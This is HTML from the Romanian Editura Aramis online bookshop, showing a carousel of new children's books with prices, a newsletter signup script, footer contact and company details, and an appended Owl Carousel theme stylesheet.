		<h3>Noutāți</h3>
	</div>
</div>
<div class="owl-carousel" id="produse_related0">
		      <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" title="Aricel in lumea matematicii">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-matematicii-248x350.jpg" alt="Aricel in lumea matematicii" title="Aricel in lumea matematicii" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" class="title_product">Aricel in lumea matematicii</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea-matematicii';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea" title="Aricel în lumea alfabetului">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-alfabetului-248x350.jpg" alt="Aricel în lumea alfabetului" title="Aricel în lumea alfabetului" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea" class="title_product">Aricel în lumea alfabetului</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/la-baita" title="MAGIE IN APA. LA BAITA">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_LA%20BAITA-248x350.png" alt="MAGIE IN APA. LA BAITA" title="MAGIE IN APA. LA BAITA" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/la-baita" class="title_product">MAGIE IN APA. LA BAITA</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/la-baita';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/555-superdistractive" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/INDIA%202025/555-ACTIVITATI-SUPERDISTRACTIVE_3D-248x350.jpg" alt="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/555-superdistractive" class="title_product">555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">36.99 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/555-superdistractive';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/lista-magica" title="LISTA MAGICĂ">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Lista%20magica_coperta-248x350.jpg" alt="LISTA MAGICĂ" title="LISTA MAGICĂ" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/lista-magica" class="title_product">LISTA MAGICĂ</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">47.56 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/lista-magica';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/animale-de-la-zoo" title="MAGIE IN APA. ANIMALE DE LA ZOO">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_ANIMALE%20DE%20LA%20ZOO-248x350.png" alt="MAGIE IN APA. ANIMALE DE LA ZOO" title="MAGIE IN APA. ANIMALE DE LA ZOO" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/animale-de-la-zoo" class="title_product">MAGIE IN APA. ANIMALE DE LA ZOO</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/animale-de-la-zoo';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
    </div>
</div>
</div>
<script>
	$('#produse_related0').owlCarousel({
	loop:true,
	margin:10,
	nav:true,
	dots:true,
	responsive:{
		0:{
			dotsEach: 1,
			items:2.5
		},
		600:{
			dotsEach: 1,
			items:3
		},
		1000:{
			dotsEach: 1,
			items:6
		}
	}
})
</script>

	  </div>
    </div>
</div>
<div class="row mx-0 bg__blue">
	<div class="container px-0">
		<div class="row mx-0 align-items-center justify-content-center">
			<div class="col-12 col-lg-8 newslettr_footer my-3 text-center">
				<h3><i class="fas fa-paper-plane"></i> Newsletter</h3>
				<p>Abonați-va la newsletter pentru a primi ultimele oferte și noutăți:</p>
				<div id="form_newsll">
					<form action="" method="post" class="form-horizontal newsletter_form" id="form-newsletter">
						<div class="row mx-0">
							<div class="col-8 col-lg-8 px-0" id="newsletter-email">
								<input type="email" name="txtemail" id="txtemail" value="" placeholder="emailul tau.." class="form-control" />
							</div>
							<div class="col-4 col-lg-4 px-0">
								<button type="submit" onclick="return regNewsletter();" class="news_btn" aria-label="Abonare">
									Abonare
								</button>			
							</div>
						</div>
					</form>				
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
  <div class="container container2">
    <div class="row mx-0 py-3 py-lg-3">
	  <div class="col-12 col-lg-4 contact_details text-left">
	    <h3>Contact</h3>
		<p class="my-3 d-none">Pentru orice detalii contactați-ne<br>folosind datele de mai jos:</p>
		<ul class="list-unstyled">
			<li><img src="image/svg/locatie.svg" width="20" height="20" alt="Adresa" class="img-fluid"/>BUCURESTI, Bd. Metalurgiei 46-56</li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:0740 223 223">0740 223 223</a></li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:021 461 08 08">021 461 08 08</a></li>
			<li><img src="image/svg/email.svg" width="20" height="20" alt="Email" class="img-fluid"/><a href="#">desfacere [@] edituraaramis.ro</a></li>
		</ul>
	  </div>
            <div class="col-12 col-lg-5 text-lg-left text-left">
        <h3>Informatii</h3>
        <ul class="list-unstyled doua_coloane">
                   <li><a href="https://www.edituraaramis.ro/reduceri-de-volum">Despre reduceri</a></li>
                    <li><a href="https://www.edituraaramis.ro/detalii-livrare">Detalii livrare</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=14">Detalii plata</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=16">Intrebari si raspunsuri</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=11">Politica de cookie</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=12">Politica de retur</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=4">Despre</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=5">Termeni si conditii</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=3">Confidențialitate</a></li>
          		  <li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li>
          <li><a href="https://anpc.ro/" title="ANPC" target="_blank">ANPC</a></li>
        </ul>
      </div>
      	  <div class="col-12 col-lg-3 contact_details text-lg-left text-left">
		<h3>Date comerciale</h3>
		<ul class="list-inline text-white">
			<li>ARAMIS PRINT SRL</li>
			<li>CUI: 1577539</li>
			<li>Reg. com.: J40/3549/1991</li>
			<li>Sediu: Bd. Metalurgiei, 32-44, Bucuresti-Sector 4, Bucuresti, 041834, București</li>
		</ul>
	  </div>
	  <div class="col-12 col-lg-7 text-lg-left text-left detalii_footer">
		<h4>Acest magazin online este detinut si administrat de ARAMIS PRINT SRL. - CUI: 1577539</h4>
<!--		<p>Acest site este administrat de compania ARAMIS PRINT SRL. fiind inregistrata in Registrul de evidenta a prelucrarilor de date cu caracter personal.</p>-->
	  </div>
	  <div class="col-12 col-lg-5 text-lg-right text-left plata_img">
		<img src="image/np-white-0.svg" class="img-fluid" width="150"/>
<!--		<script src="https://mny.ro/npId.js?p=126917" type="text/javascript" data-version="orizontal" data-contrast-color="#14499e" ></script>-->
	  </div>
    </div>
  </div>
  <div class="row mx-0 text-center copyright">
	  <div class="container container_regal px-0 pb-0">
	  <div class="row mx-0 text-center align-items-center justify-content-center">
		  <div class="col-12 col-lg-6 text-center text-lg-left">
			<p class="mb-0 w-100 py-2 py-lg-4">Copyright Editura Aramis &copy; 2026 Toate drepturile rezervate. <a href="https://www.itexclusiv.ro/" rel="noopener" title="Web Design by IT eXclusiv">Web Design by IT eXclusiv</a></p>
		  </div>
		  <div class="col-12 col-lg-6 text-center text-lg-right">
			<a href="https://anpc.ro/ce-este-sal/" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc1.png" class="img-fluid"/></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc2.png" class="img-fluid"/></a>
		  </div>
	  </div>
	  </div>
  </div>
</footer>


<div class="whatsapp d-none" data-toggle="tooltip" data-placement="left" title="Contacteaza-ne pe WhastApp">
		<a data-phone="+40740 223 223" href="https://api.whatsapp.com/send?phone=+40740 223 223" class="whatsapp-mob" title="Whatsapp"><img src="image/whatsapp.png" width="44" height="44" alt="whatsapp"></a>
</div>

<div class="bara_jos_fix d-block d-sm-none">
	<div class="row mx-0 align-items-end justify-content-center">
		<div class="col text-center disss" onclick="$('.mm-toggle').click()" id="menubainv">
			<i class="fas fa-bars"></i>
			<span class="only_show">Meniu</span>
		</div>
		<div class="col text-center disss">
			<i class="far fa-user"></i>
			<a href="https://www.edituraaramis.ro/index.php?route=account/account">Cont</a>
		</div>
		<div class="col text-center disss">
			<span id="wishlist-total" title="Wish List">
								<i class="far fa-heart"></i>
				<a href="index.php?route=account/wishlist">Wishlist</a>
			</span>
		</div>
		<div class="col text-center disss">
			<i class="fal fa-truck"></i>
			<a href="detalii-livrare">Livrare</a>
		</div>
	</div>
</div>



<script>
		function regNewsletter()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					$("#text-danger-newsletter").remove();
					$("#form-newsletter-error").removeClass("has-error");
					$('#newslettersErr').modal('show');
					$("#form-newsletter-error").addClass("has-error");

					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=extension/module/newsletters/add',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						async:false,

						success: function(json) {

							if (json.message == true) {
								// alert('<?php echo $error_newsletter_sent; ?>');
								$('#newslettersAdd').modal('show');
								document.getElementById("form-newsletter").reset();
								return true;						
							}
							else {
								$("#text-danger-newsletter").remove();
								$("#form-newsletter-error").removeClass("has-error");
								// $("#newsletter-email").append(json.message);
								$('#newslettersExisit').modal('show');
								$("#form-newsletter-error").addClass("has-error");
							}
						}
					});
					return false;
				}
			}
			else
			{

				$("#text-danger-newsletter").remove();
				$("#form-newsletter-error").removeClass("has-error");
				// $("#newsletter-email").append('<div class="text-danger" id="text-danger-newsletter"><?php echo $error_news_email_required; ?></div>');
				$('#newslettersRequired').modal('show');
				$("#form-newsletter-error").addClass("has-error");

				return false;
			}
		}
	</script>
		<div class="modal fade" id="newslettersAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-check"></i></span>
					<p class="add-title">Te-ai abonat cu succes la newsletter</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersErr" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add red"><i class="fal fa-times"></i></span>
					<p class="add-title">Adresa de email introdusă este invalida</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersExisit" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="far fa-thumbs-up"></i></span>
					<p class="add-title">Adresa de email introdusă există deja în baza noastră de date</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersRequired" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-exclamation"></i></span>
					<p class="add-title">Adresa de email este obligatorie</p>
				</div>
			</div>
		</div>
	</div>
	



</body></html>



--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/javascript/jquery/owl.theme.default.min.css
body_size: 561
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top: -18px;z-index: 1;position: absolute;margin-bottom: 0px;}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width: 30px;height: 2px;margin:5px 7px;background: #f7f7f7;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius: 0px;border: 2px solid #f7f7f7;box-shadow: 0px 0px 10px 0px #00000040;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background: #000000;border: 2px solid #000000;}